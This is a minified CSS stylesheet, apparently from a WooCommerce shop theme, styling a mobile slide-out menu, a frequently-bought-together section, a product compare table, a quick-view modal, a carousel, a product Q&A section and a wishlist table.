.mm-menu_theme-dark .mm-listview a:not(.mm-btn_next){-webkit-tap-highlight-color:rgba(0,0,0,0.1);tap-highlight-color:rgba(0,0,0,0.1)}.mm-menu_theme-dark .mm-listitem_selected>a:not(.mm-btn_next),.mm-menu_theme-dark .mm-listitem_selected>span{background:rgba(0,0,0,0.1)}.mm-menu_theme-dark .mm-listitem_opened>.mm-btn_next,.mm-menu_theme-dark .mm-listitem_opened>.mm-panel{background:rgba(255,255,255,0.08)}.mm-menu_theme-dark .mm-listitem_divider{background:rgba(255,255,255,0.08)}.mm-menu_theme-dark .mm-counter{color:rgba(255,255,255,0.4)}
.mm-menu_theme-dark .mm-iconbar{color:rgba(255,255,255,0.4)}.mm-menu_theme-dark .mm-iconbar a{color:rgba(255,255,255,0.4)}.mm-menu_theme-dark.mm-menu_keyboardfocus a:focus,.mm-menu_theme-dark .mm-navbar_tabs>:not(.mm-navbar__tab_selected),.mm-menu_theme-dark .mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar_tabs ~ .mm-navbar,.mm-menu_theme-dark .mm-navbars_top.mm-navbars_has-tabs>.mm-navbar:not(.mm-navbar_tabs){background:rgba(0,0,0,0.1)}.mm-menu_theme-dark.mm-menu_shadow-page:after,.mm-menu_theme-dark.mm-menu_shadow-panels .mm-panel{box-shadow:0 0 20px rgba(0,0,0,0.5)}
.mm-menu_theme-dark .mm-searchfield input{background:rgba(255,255,255,0.15);color:rgba(255,255,255,0.85)}.mm-menu_theme-dark .mm-panel__noresultsmsg,.mm-menu_theme-dark .mm-sectionindexer a{color:rgba(255,255,255,0.4)}.mm-menu_theme-dark.mm-menu_selected-hover .mm-listview:hover>.mm-listitem_selected>a,.mm-menu_theme-dark.mm-menu_selected-hover .mm-listview:hover>.mm-listitem_selected>span{background:0}.mm-menu_theme-dark.mm-menu_selected-hover .mm-listitem>a.mm-btn_fullwidth:hover+span,.mm-menu_theme-dark.mm-menu_selected-hover .mm-listitem>a:not(.mm-btn_fullwidth):hover{background:rgba(0,0,0,0.1)}
.mm-menu_theme-dark.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent)>a,.mm-menu_theme-dark.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent)>span{background:0}.mm-menu_theme-dark.mm-menu_selected-parent .mm-listitem_selected-parent>a.mm-btn_fullwidth+span,.mm-menu_theme-dark.mm-menu_selected-parent .mm-listitem_selected-parent>a.mm-btn_next:not(.mm-btn_fullwidth){background:rgba(0,0,0,0.1)}.mm-menu_theme-dark label.mm-check:before{border-color:rgba(255,255,255,0.85)}
.mm-menu_theme-dark label.mm-toggle{background:rgba(0,0,0,0.3)}.mm-menu_theme-dark label.mm-toggle:before{background:#333}.mm-menu_theme-darkinput.mm-toggle:checked ~ label.mm-toggle{background:#4bd963}.mm-menu_theme-black{background:#000;border-color:rgba(255,255,255,0.25);color:rgba(255,255,255,0.75)}.mm-menu_theme-black .mm-navbar a,.mm-menu_theme-black .mm-navbar>*{color:rgba(255,255,255,0.4)}.mm-menu_theme-black .mm-btn:after,.mm-menu_theme-black .mm-btn:before{border-color:rgba(255,255,255,0.4)}
.mm-menu_theme-black .mm-listview .mm-btn_next:after{border-color:rgba(255,255,255,0.4)}.mm-menu_theme-black .mm-listview a:not(.mm-btn_next){-webkit-tap-highlight-color:rgba(255,255,255,0.15);tap-highlight-color:rgba(255,255,255,0.15)}.mm-menu_theme-black .mm-listitem_selected>a:not(.mm-btn_next),.mm-menu_theme-black .mm-listitem_selected>span{background:rgba(255,255,255,0.15)}.mm-menu_theme-black .mm-listitem_opened>.mm-btn_next,.mm-menu_theme-black .mm-listitem_opened>.mm-panel{background:rgba(255,255,255,0.2)}
.mm-menu_theme-black .mm-listitem_divider{background:rgba(255,255,255,0.2)}.mm-menu_theme-black .mm-counter{color:rgba(255,255,255,0.4)}.mm-menu_theme-black .mm-iconbar{color:rgba(255,255,255,0.4)}.mm-menu_theme-black .mm-iconbar a{color:rgba(255,255,255,0.4)}.mm-menu_theme-black.mm-menu_keyboardfocus a:focus,.mm-menu_theme-black .mm-navbar_tabs>:not(.mm-navbar__tab_selected),.mm-menu_theme-black .mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar_tabs ~ .mm-navbar,.mm-menu_theme-black .mm-navbars_top.mm-navbars_has-tabs>.mm-navbar:not(.mm-navbar_tabs){background:rgba(255,255,255,0.15)}
.mm-menu_theme-black.mm-menu_shadow-page:after,.mm-menu_theme-black.mm-menu_shadow-panels .mm-panel{box-shadow:false}.mm-menu_theme-black .mm-searchfield input{background:rgba(255,255,255,0.25);color:rgba(255,255,255,0.75)}.mm-menu_theme-black .mm-panel__noresultsmsg,.mm-menu_theme-black .mm-sectionindexer a{color:rgba(255,255,255,0.4)}.mm-menu_theme-black.mm-menu_selected-hover .mm-listview:hover>.mm-listitem_selected>a,.mm-menu_theme-black.mm-menu_selected-hover .mm-listview:hover>.mm-listitem_selected>span{background:0}
.mm-menu_theme-black.mm-menu_selected-hover .mm-listitem>a.mm-btn_fullwidth:hover+span,.mm-menu_theme-black.mm-menu_selected-hover .mm-listitem>a:not(.mm-btn_fullwidth):hover{background:rgba(255,255,255,0.15)}.mm-menu_theme-black.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent)>a,.mm-menu_theme-black.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent)>span{background:0}.mm-menu_theme-black.mm-menu_selected-parent .mm-listitem_selected-parent>a.mm-btn_fullwidth+span,.mm-menu_theme-black.mm-menu_selected-parent .mm-listitem_selected-parent>a.mm-btn_next:not(.mm-btn_fullwidth){background:rgba(255,255,255,0.15)}
.mm-menu_theme-black label.mm-check:before{border-color:rgba(255,255,255,0.75)}.mm-menu_theme-black label.mm-toggle{background:rgba(255,255,255,0.25)}.mm-menu_theme-black label.mm-toggle:before{background:#000}.mm-menu_theme-blackinput.mm-toggle:checked ~ label.mm-toggle{background:#4bd963}.mm-menu_tileview .mm-listview,.mm-panel_tileview .mm-listview{margin:0 !important}.mm-menu_tileview .mm-listview:after,.mm-panel_tileview .mm-listview:after{content:'';display:block;clear:both}
.mm-menu_tileview .mm-listitem,.mm-panel_tileview .mm-listitem{padding:0;float:left;position:relative;width:50%;height:0;padding-top:50%}.mm-menu_tileview .mm-listitem:after,.mm-panel_tileview .mm-listitem:after{left:0;top:0;border-right-width:1px;border-right-style:solid;z-index:-1}.mm-menu_tileview .mm-listitem.mm-tile-xs,.mm-panel_tileview .mm-listitem.mm-tile-xs{width:12.5%;padding-top:12.5%}.mm-menu_tileview .mm-listitem.mm-tile-s,.mm-panel_tileview .mm-listitem.mm-tile-s{width:25%;padding-top:25%}
.mm-menu_tileview .mm-listitem.mm-tile-l,.mm-panel_tileview .mm-listitem.mm-tile-l{width:75%;padding-top:75%}.mm-menu_tileview .mm-listitem.mm-tile-xl,.mm-panel_tileview .mm-listitem.mm-tile-xl{width:100%;padding-top:100%}.mm-menu_tileview .mm-listitem>a,.mm-menu_tileview .mm-listitem>span{line-height:1px;text-align:center;padding:50% 10px 0 10px;margin:0;position:absolute;top:0;right:1px;bottom:1px;left:0}.mm-panel_tileview .mm-listitem>a,.mm-panel_tileview .mm-listitem>span{line-height:1px;text-align:center;padding:50% 10px 0 10px;margin:0;position:absolute;top:0;right:1px;bottom:1px;left:0}
.mm-menu_tileview .mm-listitem>.mm-btn_next,.mm-panel_tileview .mm-listitem>.mm-btn_next{width:auto}.mm-menu_tileview .mm-listitem>.mm-btn_next:after,.mm-menu_tileview .mm-listitem>.mm-btn_next:before{content:none;display:none}.mm-panel_tileview .mm-listitem>.mm-btn_next:after,.mm-panel_tileview .mm-listitem>.mm-btn_next:before{content:none;display:none}.mm-menu_tileview .mm-listitem_divider,.mm-panel_tileview .mm-listitem_divider{display:none}.mm-menu_tileview .mm-panel,.mm-panel_tileview{padding-left:0;padding-right:0}
.mm-menu_tileview .mm-panel:after,.mm-menu_tileview .mm-panel:before{content:none;display:none}.mm-panel_tileview:after,.mm-panel_tileview:before{content:none;display:none}html:not(.mm-wrapper_opening) a[href="#page"]{display:none !important}.mm-wrapper_opening a[href="#tbay-mobile-menu-navbar"]{display:none !important}.tbay-mmenu{display:none}.mm-menu{background:#fff}.mm-menu.mm-menu_theme-dark{background:#1e405b}.mm-menu.mm-menu_theme-dark .mm-navbars_top>.mm-navbar:not(.mm-navbar_tabs){background:#1e405b !important}
.mm-menu.mm-menu_theme-dark .mm-navbars_top>.mm-navbar:not(.mm-navbar_tabs) .mm-searchfield input{color:#999;border-color:#fff !important}.mm-menu.mm-menu_theme-dark .mm-navbar a,.mm-menu.mm-menu_theme-dark .mm-navbar>*{color:#fff}.mm-menu.mm-menu_theme-dark .mm-btn:after,.mm-menu.mm-menu_theme-dark .mm-btn:before{border-color:#999}.mm-menu.mm-menu_theme-dark .mm-navbar_tabs a:not(.mm-navbar__tab_selected){background:#1e405b}.mm-menu.mm-menu_theme-dark .mm-navbar_tabs a{border-color:#eee}.mm-menu.mm-menu_theme-dark .mm-navbar,.mm-menu.mm-menu_theme-dark .mm-listitem:after,.mm-menu.mm-menu_theme-dark .mm-navbars_top,.mm-menu.mm-menu_theme-dark .mm-navbars_bottom{border-color:#eee}
.mm-menu.mm-menu_theme-dark .mm-panels>.mm-panel>.mm-navbar+.mm-listview li a{color:#fff;padding-right:0}.mm-menu .mm-navbar{height:41px}.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color:#888}.mm-menu .mm-navbar>a{line-height:40px;padding:0}.mm-menu .mm-menu_shadow-page:after{display:none}.mm-menu .mm-navbars_top>.mm-navbar:not(.mm-navbar_tabs){height:inherit}.mm-menu .mm-navbars_top>.mm-navbar:not(.mm-navbar_tabs) .mm-searchfield{height:inherit}.mm-menu .mm-navbars_top>.mm-navbar:not(.mm-navbar_tabs) .mm-searchfield .mm-searchfield__input{padding:0}
.mm-menu .mm-navbars_top>.mm-navbar:not(.mm-navbar_tabs) .mm-searchfield input{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:0;line-height:49px;max-height:initial;color:#888}.mm-menu .mm-panel_has-navbar .mm-navbar{height:40px;left:0;right:0}.mm-menu .mm-panels .mm-navbar__title{font-weight:500;color:#000;line-height:40px;font-size:15px}.mm-menu .mm-panels>.mm-panel>.mm-navbar+.mm-listview .mm-btn_next:before{display:none}.mm-menu .mm-panels>.mm-panel>.mm-navbar+.mm-listview li a{color:#000}
.mm-menu .mm-panels>.mm-panel>.mm-navbar+.mm-listview li a:hover,.mm-menu .mm-panels>.mm-panel>.mm-navbar+.mm-listview li a:focus{color:#ca0815}.mm-menu .mm-panels>.mm-panel>.mm-navbar+.mm-listview li a .mm-btn_next:hover:after{border-color:#ca0815}.mm-menu .mm-panels>.mm-panel>.mm-navbar+.mm-listview li.active>a,.mm-menu .mm-panels>.mm-panel>.mm-navbar+.mm-listview li.active .mm-counter{color:#ca0815}.mm-menu .mm-panels>.mm-panel>.mm-navbar+.mm-listview li.active .mm-btn_next:after{border-color:#ca0815}
.mm-menu .mm-searchfield__btn{top:15px;right:15px;left:auto}.mm-menu .mm-searchfield__cancel{line-height:70px}.mm-menu .mm-navbar_tabs a:not(.mm-navbar__tab_selected){background:#f5f5f5;color:#888}.mm-menu .mm-navbar_tabs a{border:0;border-top:1px solid #e5e5e5;border-right:1px solid #e5e5e5;color:#ca0815;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;justify-content:center}.mm-menu .mm-navbar_tabs a i{margin-left:0;margin-right:5px;font-size:18px}.mm-menu .mm-navbar_tabs a i.linear-icon-icons2{font-size:15px}
.mm-menu .mm-navbar_tabs a:last-child{border-right:0}.mm-menu .mm-navbars_bottom .mm-navbar{height:44px}.mm-menu .mm-navbars_bottom .mm-navbar a{line-height:24px;padding:10px 0}.mm-menu .mm-navbars_bottom .mm-navbar a:before{font-size:16px}.mm-menu .mm-navbars_bottom .mm-navbar a:hover,.mm-menu .mm-navbars_bottom .mm-navbar a:focus{color:#ca0815}.mm-menu .mm-listitem a i,.mm-menu .mm-listitem a img{margin-right:25px;margin-left:0}.mm-menu .mm-listitem a img{max-width:32px}.mm-menu .sub-menu .dropdown-menu-inner img{display:none}
.mm-menu .sub-menu .dropdown-menu-inner p{margin:0}.mm-menu .sub-menu .dropdown-menu-inner .row>div{margin-bottom:20px}.mm-menu .sub-menu .menu li{line-height:40px}.mm-menu .sub-menu .menu li a{padding:0 15px;border-bottom:1px solid #e5e5e5;display:block}.mm-menu .mm-counter{right:40px;left:auto}.mm-menu .mm-navbars_bottom,.mm-menu .mm-navbars_top{border-color:#e5e5e5}.mm-menu .vc_row>div{width:100%}.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-slideout{-webkit-transform:none;-ms-transform:none;transform:none;-webkit-transform:none;transform:none}
.mm-menu_offcanvas{display:block;-webkit-transform:translate(-80vw,0);-ms-transform:translate(-80vw,0);transform:translate(-80vw,0);-webkit-transform:translate3d(-80vw,0,0);transform:translate3d(-80vw,0,0);transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;width:80%;z-index:10;opacity:1;filter:alpha(opacity=100)}.mm-menu_offcanvas.mm-menu_opened{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:999999}
.mm-wrapper_opening [class*=mm-menu_pagedim].mm-menu_opened ~ .mm-page__blocker{opacity:.6}.mm-searchfield__cancel{opacity:0;pointer-events:none}.mm-searchfield__cancel-active{opacity:1;pointer-events:all}.mm-wrapper_blocking .mm-page__blocker,.mm-wrapper_opening [class*=mm-menu_pagedim].mm-menu_opened ~ .mm-page__blocker{-webkit-transition:opacity .2s ease .2s;-o-transition:opacity .2s ease .2s;transition:opacity .2s ease .2s}.modal-open .mm-page .mm-slideout{z-index:unset}body.logged-in .mmenu-account .popup-login{display:none}
body:not(.logged-in) .mmenu-account .logged-in{display:none}.yith-wfbt-section{padding:50px 0;margin:50px 0 0}.yith-wfbt-section:before,.yith-wfbt-section:after{content:" ";display:table}.yith-wfbt-section:after{clear:both}.yith-wfbt-section.tbay-addon .tbay-addon-title{font-size:20px;margin-bottom:7px;text-align:left;font-weight:500}.yith-wfbt-section .yith-wfbt-images{margin:0;position:relative;float:none}.yith-wfbt-section .yith-wfbt-images:before,.yith-wfbt-section .yith-wfbt-images:after{content:" ";display:table}
.yith-wfbt-section .yith-wfbt-images:after{clear:both}.yith-wfbt-section .yith-wfbt-images ul:not(.yith-wfbt-items){padding:0;margin:0;display:flex;display:-webkit-box;display:-ms-flexbox;overflow:hidden;overflow-x:auto;overflow-y:hidden;white-space:nowrap;-webkit-overflow-scrolling:touch}.yith-wfbt-section .yith-wfbt-images ul:not(.yith-wfbt-items) li{list-style:none;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}.yith-wfbt-section .yith-wfbt-images ul:not(.yith-wfbt-items) li:not(.image_plus){min-width:170px;max-width:170px}
.yith-wfbt-section .yith-wfbt-images .image-td{position:relative;border:1px solid #e5e5e5;text-align:center;background:#fff;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}.yith-wfbt-section .yith-wfbt-images .image-td:hover{border-color:#ca0815}.yith-wfbt-section .yith-wfbt-images .image-td .price .woocommerce-Price-amount{font-size:15px}.yith-wfbt-section .yith-wfbt-images .caption{margin:0 0 16px;padding:0 5px}.yith-wfbt-section .yith-wfbt-images .caption .name{padding:7px 0 2px;display:block;line-height:20px;white-space:normal}
.yith-wfbt-section .yith-wfbt-images .image_plus{width:auto;padding:0 8px;align-items:center}.yith-wfbt-section .yith-wfbt-images .image_plus i{font-weight:600}.yith-wfbt-section .yith-wfbt-items{margin:23px 0 0;list-style:none}.yith-wfbt-section .yith-wfbt-items.free{list-style:unset;list-style-position:inside}.yith-wfbt-section .yith-wfbt-items label{margin:0;line-height:28px;font-weight:400;padding-left:25px;display:inline-block}.yith-wfbt-section .yith-wfbt-items input[type="checkbox"]{display:none}
.yith-wfbt-section .yith-wfbt-items .product-name span{color:#888;font-weight:normal}.yith-wfbt-section .yith-wfbt-items li{margin-bottom:2px}.yith-wfbt-section .yith-wfbt-items li:first-child{pointer-events:none}.yith-wfbt-section .yith-wfbt-items li:first-child i{color:#888 !important}.yith-wfbt-section .yith-wfbt-items.free label{padding:0}.yith-wfbt-form{margin:0 !important;padding:0 !important;background:transparent !important}.yith-wfbt-submit-block .price_text{color:#888;line-height:25px}.yith-wfbt-submit-block .price_text>span{display:block;font-weight:500;color:#000}
.yith-wfbt-submit-block .price_text>span.total_price{font-size:20px}.yith-wfbt-submit-block .price_text>span.total_price ins .woocommerce-Price-amount{font-size:16px}.yith-wfbt-submit-block .price_text ins{text-decoration:none}.yith-wfbt-submit-block .price_text del{color:#888;font-weight:normal}.yith-wfbt-submit-block .price_text del .woocommerce-Price-amount{color:inherit}.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove{margin-top:12px !important;font-weight:normal !important;padding:0 26px !important}
.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked+i{color:#ca0815}.yith-wfbt-section .yith-wfbt-item i{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);left:0;right:auto;font-size:16px;cursor:pointer;color:#888}.yith-compare a:before{content:'\e8da';font-family:'linearicons';display:block}.yith-compare a span{display:none}#cboxContent{background:transparent}
#cboxTopCenter,#cboxTopLeft,#cboxTopRight,#cboxBottomLeft,#cboxBottomRight,#cboxBottomCenter,#cboxMiddleLeft,#cboxMiddleRight{background:transparent;width:0;height:0;padding:0;margin:0}#cboxClose{background-image:none;width:25px;height:25px;bottom:auto;top:23px;right:35px;left:auto}#cboxClose:before{font-family:'linearicons';content:"\e935";display:block;position:absolute;top:0;left:0;right:0;bottom:0;border:1px solid #ddd;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;text-align:center;line-height:23px;text-shadow:none !important;text-indent:0 !important;font-size:10px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;color:#000;background:#fff}
#cboxClose:hover,#cboxClose:focus{outline:0}#cboxClose:hover:before,#cboxClose:focus:before{color:#ca0815}body table.compare-list tr.remove td>a{line-height:30px;background:transparent !important}body table.compare-list tr.remove td>a:hover{color:red}body table.compare-list tr.remove td>a:hover .remove{color:transparent}body table.compare-list .remove td a .remove{position:relative;width:auto;height:auto;line-height:30px;background:transparent !important}body table.compare-list .price td{text-decoration:none}
body table.compare-list .add-to-cart .tooltip{display:none !important}body table.compare-list .woocs_price_code{font-size:15px}body table.compare-list .price.repeated{display:none}table.compare-list .description td p{margin:0;line-height:23px}body.woocommerce>h1:first-child{background:#fff;color:#000;font-size:20px;font-weight:500;margin:0;line-height:normal;border:0;padding:20px 0 17px;position:fixed;text-align:left;top:0;z-index:100;left:20px;right:20px}body.tbay-body-compare{padding:67px 20px 20px !important}
body.tbay-body-compare #yith-woocompare{padding:0;border:1px solid #ddd;font-size:14px;color:#000}body.tbay-body-compare table.dataTable.compare-list tbody th,body.tbay-body-compare table.dataTable.compare-list tbody td{border:0;border-right:1px solid #ddd;border-bottom:1px solid #ddd;text-decoration:none}body.tbay-body-compare table.dataTable.compare-list tbody .image th,body.tbay-body-compare table.dataTable.compare-list tbody .image td,body.tbay-body-compare table.dataTable.compare-list tbody .title th,body.tbay-body-compare table.dataTable.compare-list tbody .title td,body.tbay-body-compare table.dataTable.compare-list tbody .price th,body.tbay-body-compare table.dataTable.compare-list tbody .price td{border-bottom:0}
body.tbay-body-compare table.dataTable.compare-list tbody>tr:nth-last-child(2) th,body.tbay-body-compare table.dataTable.compare-list tbody>tr:nth-last-child(2) td{border-bottom:0}body table.compare-list{border:0;font-family:"Poppins",sans-serif}body table.compare-list thead,body table.compare-list tfoot{display:none}body table.compare-list td.odd{background:transparent}body table.compare-list td img{border:0 !important;padding:0;margin:0;max-width:100%}body table.compare-list .image th,body table.compare-list .title th,body table.compare-list .price th,body table.compare-list .add-to-cart th{font-size:0}
body table.compare-list>tbody>tr>th{text-align:center !important;vertical-align:middle}body table.compare-list tbody th,body table.compare-list tbody td{border:0;border-right:1px solid #ddd;border-bottom:1px solid #ddd;padding:10px 0 !important;text-decoration:none}body table.compare-list tbody tr.price td,body table.compare-list tbody tr.title td{padding:0 0 7px !important}body table.compare-list tbody tr.title>td{padding:5px 5px 0 !important;color:#000}body table.compare-list tbody tr.add-to-cart th,body table.compare-list tbody tr.add-to-cart td{padding-bottom:30px !important}
body table.compare-list tbody tr.description th,body table.compare-list tbody tr.description td{padding:20px 10px 58px !important}body table.compare-list tbody tr.description ul{padding:0;list-style:none}body table.compare-list tbody tr:not(.price):not(.title) th,body table.compare-list tbody tr:not(.price):not(.title) td{line-height:30px}body table.compare-list tbody th{min-width:220px;font-weight:500;background:#f9f9f9}body table.compare-list tbody .image th,body table.compare-list tbody .image td,body table.compare-list tbody .title th,body table.compare-list tbody .title td,body table.compare-list tbody .price th,body table.compare-list tbody .price td{border-bottom:0}
body table.compare-list tbody>tr:nth-last-child(2) th,body table.compare-list tbody>tr:nth-last-child(2) td{border-bottom:0}body table.compare-list .add-to-cart td a.button{border:0;line-height:45px;margin:0}body table.compare-list .add-to-cart td a.button i{display:none}body table.compare-list .add-to-cart td a.button:hover{background:#ca0815}body table.compare-list .price.repeated td{text-decoration:none}body table.compare-list s,body table.compare-list strike,body table.compare-list del,body table.compare-list ins{text-decoration:none}
body table.compare-list .remove td a{display:inline-block}body table.compare-list .remove td a .remove{float:left;color:transparent}body table.compare-list .remove td a .remove:before{content:"\e681";font-family:"linearicons";color:#888;float:left;transition:.3s all}body table.compare-list .remove td a:hover .remove:before{color:red}#yith-woocompare table.compare-list{width:unset}#yith-woocompare table.compare-list tr.no-products{height:auto !important}#yith-woocompare table.compare-list tr.no-products td{border:0 !important}
.DTFC_LeftWrapper table.compare-list th{font-weight:700}.dataTables_scroll table.compare-list td{color:#888}.mfp-move-from-top .mfp-content{vertical-align:top}.mfp-move-from-top.mfp-ready #tbay-quick-view-modal{opacity:1;filter:alpha(opacity=100);transform:translateY(0)}.mfp-move-from-top.mfp-ready.mfp-bg{opacity:.75;filter:alpha(opacity=75)}.mfp-move-from-top.mfp-removing #tbay-quick-view-modal{transform:translateY(100px);opacity:0;filter:alpha(opacity=0)}.mfp-move-from-top.mfp-removing.mfp-bg{opacity:0;filter:alpha(opacity=0)}
#tbay-quick-view-modal{-webkit-transition:.4s;-o-transition:.4s;transition:.4s}#tbay-quick-view-modal .product_title{font-size:23px;font-weight:500}#tbay-quick-view-modal .cart{padding:0;margin:0 !important;border:0}#tbay-quick-view-modal .cart .quantity .name{display:none}#tbay-quick-view-modal .cart .single_add_to_cart_button{float:left;text-transform:uppercase}#tbay-quick-view-modal .cart .group-button{margin-left:20px}#tbay-quick-view-modal .in-stock{color:#07930b;margin-bottom:23px}#tbay-quick-view-modal .tbay-woo-share,#tbay-quick-view-modal .product_meta{display:none !important}
#tbay-quick-view-modal .woocommerce .woocs_price_code{font-size:20px;margin-top:10px}#tbay-quick-view-modal .woocommerce .woocs_price_code del{font-size:16px}#tbay-quick-view-modal .woocommerce .woocommerce-Price-amount{font-size:20px}#tbay-quick-view-modal .woocommerce del .woocommerce-Price-amount{font-size:16px}#tbay-quick-view-modal .woocommerce .grouped_form .woocs_price_code{font-size:16px}#tbay-quick-view-modal .summary{-webkit-box-flex:7;-moz-box-flex:7;-webkit-flex:7;-ms-flex:7;flex:7}#tbay-quick-view-modal #urna-wcfm-info-vendor-wrapper .wcfmmp_sold_by_container_advanced,#tbay-quick-view-modal #urna-wcfm-info-vendor-wrapper .wcfmmp_sold_by_container{padding-left:0}
#tbay-quick-view-modal .price{margin:5px 0 7px}#tbay-quick-view-modal .information{padding:0 50px 0 100px;width:100%;text-align:left}#tbay-quick-view-modal #urna-wcfm-info-vendor-wrapper .wcfmmp_sold_by_container_advanced{padding:0}.urna-quickview .mfp-inline-holder .mfp-content{top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}@media(min-width:1200px){.urna-quickview .mfp-inline-holder .mfp-content{max-width:1170px}
}#quickview-carousel img{max-width:430px}.carousel .carousel-indicators{margin-bottom:0;bottom:15px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}.carousel .carousel-indicators .active{background-color:#ca0815;width:10px;height:10px}.carousel .carousel-indicators li{background-color:#ddd;margin:0;float:left}.carousel .carousel-indicators li+li{margin-left:10px}.carousel .carousel-controls-v3 .carousel-control{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);font-size:13px;width:40px;height:40px;line-height:40px;color:#000;background-image:none;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;text-shadow:none;border:1px solid #e5e5e5;opacity:0;filter:alpha(opacity=0);visibility:hidden;background:#fff}
.carousel .carousel-controls-v3 .carousel-control i{display:inline-block}.carousel .carousel-controls-v3 .carousel-control.left{left:0;right:auto}.carousel .carousel-controls-v3 .carousel-control.right{right:0;left:auto}.carousel .carousel-controls-v3 .carousel-control:hover{background:#ca0815;border-color:#ca0815;color:#fff}#tbay-quick-view-modal #tbay-quick-view-content{background:#fff;display:flex;align-items:center;padding:20px}#tbay-quick-view-modal #tbay-quick-view-content:hover .carousel .carousel-controls-v3 .carousel-control{opacity:1;filter:alpha(opacity=100);visibility:visible}
#tbay-quick-view-modal .woocommerce-product-rating{margin:0 !important;line-height:inherit}#tbay-quick-view-modal .mfp-close{top:20px;right:20px;background:#fff;font-size:22px;left:auto;width:25px;height:25px;line-height:23px;opacity:1;filter:alpha(opacity=100);text-align:center;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border:1px solid #e5e5e5;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}#tbay-quick-view-modal .mfp-close:hover{color:#ca0815}
#tbay-quick-view-modal .product-type-variable #tbay-quick-view-content{padding:30px 20px}.questions-section{padding-bottom:40px}.questions-section h3{margin:0;font-size:20px;line-height:36px;padding:0 0 15px;border-bottom:1px solid #e5e5e5;font-weight:500}.questions-section #show-all-questions{margin:30px 0 0}#ywqa_question_list,#ask_question{padding:0}#ywqa_question_list p.woocommerce-noreviews,#ask_question p.woocommerce-noreviews{margin:25px 0 0}#ywqa_question_list ol.ywqa-question-list,#ask_question ol.ywqa-question-list{margin:0;padding:0}
#ywqa_question_list ol.ywqa-question-list li:last-child,#ask_question ol.ywqa-question-list li:last-child{margin-bottom:60px}li.question-container{padding:16px 0;display:block}div.question-text{float:none;width:100%}div.question-text .question-content{font-weight:normal;font-size:15px;margin:0}div.question-text .question-symbol{border:0;font-weight:500;color:#fff;width:25px;height:20px;line-height:20px;background:#ca0815;margin-right:18px;margin-left:0}div.question-text .question{padding:0}span.question a,#show-all-questions a.show-questions{color:#000;font-weight:normal}
span.question a:hover,#show-all-questions a.show-questions:hover{font-weight:normal;color:#ca0815}span.admin-answer-symbol,span.answer-symbol{font-weight:normal;color:#000;background:#f5f5f5;border:1px solid #e5e5e5;display:inline-block;line-height:30px;padding:0 10px}span.answer-symbol{padding:0;width:25px;height:20px;line-height:18px}div.ywqa-ask-question{height:auto;padding-top:25px}div.ywqa-ask-question:before,div.ywqa-ask-question:after{content:" ";display:table}div.ywqa-ask-question:after{clear:both}
input#ywqa-submit-question{margin-left:10px;margin-right:0;line-height:42px;float:left}input#ywqa_ask_question_text{padding:0 17px;float:left}input#ywqa_ask_question_text:focus{outline:0}div#new-answer-header{padding-bottom:30px;margin-bottom:20px;border-color:#e5e5e5}div#new-answer-header .parent-question{color:#000}div#new-answer-header .question-owner{font-size:13px;padding:0 0 20px}div#new-answer-header #submit_answer_form textarea,div#new-answer-header #submit_answer_form input:not(#ywqa-send-answer){width:100%;display:block}
div#new-answer-header #submit_answer_form textarea{min-height:200px;border-color:#e5e5e5;padding:10px;line-height:23px;outline:0;font-size:14px}div#new-answer-header .ywqa_submit_answer{float:none;opacity:1;filter:alpha(opacity=100)}#tab-questions a.back-to-product{font-size:14px;line-height:23px;color:#ca0815}#tab-questions a.back-to-product:before{content:'\e93b';font-family:'linearicons';display:inline-block;font-size:10px;margin-right:5px;margin-left:0}#ywqa_answer_list *{font-size:14px}
#ywqa_answer_list span.answer-list-count{font-size:16px;color:#000;font-weight:500;margin-bottom:15px}#ywqa_answer_list span.question,#ywqa_answer_list span.answer,#ywqa_answer_list .answer-owner{padding:0}#ywqa_answer_list li.answer-container{padding:0 0 10px;margin-bottom:10px;border-color:#e5e5e5}.shop_table.wishlist_table.wishlist_view .product-price .woocommerce-Price-amount{color:#ca0815}.shop_table.wishlist_table.wishlist_view .product-price del .woocommerce-Price-amount{color:#999}.woocommerce #yith-wcwl-form{margin-left:-15px;margin-right:-15px}
